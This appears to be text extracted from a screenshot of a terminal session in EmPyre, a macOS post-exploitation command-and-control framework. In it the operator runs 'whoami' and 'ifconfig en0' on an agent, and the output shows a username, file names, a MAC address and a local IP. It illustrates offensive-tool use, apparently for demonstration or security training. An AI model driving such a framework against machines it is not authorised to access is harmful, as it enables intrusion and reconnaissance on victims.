 python empyre
File Edit View Search Terminal Help
(EmPyre: macos) > shell whoami
(EmPyre: macos) >
evilcg
sqlninja.conf
test
(EmPyre: macos) > shell ifconfig en0
(EmPyre: macos) >
en0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
ether ac:bc:32:96:2d:c1
inet6 fe80::aebc:32ff:fe96:2dc1%en0 prefixlen 64 scopeid 0x4
inet 192.168.1.108 netmask 0xffffff00 broadcast 192.168.1.255
nd6 options=1<PERFORMNUD>
media: autoselect
status: active
(EmPyre: macos) >